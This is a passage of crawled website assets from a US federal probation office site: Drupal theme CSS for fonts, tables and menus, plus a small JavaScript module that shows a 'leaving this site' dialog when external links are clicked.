format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}


--- FILE ---
content_type: text/css
request_url: https://www.flmp.uscourts.gov/sites/flmp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css
body_size: 452
content:
.l-page,.l-header,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:44em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--triptych-last{float:right;margin-right:0;clear:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.flmp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635gf
body_size: 4074
content:
(function ($) {


  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function(context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function(el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function(e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function() {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function() {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function(context){
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);

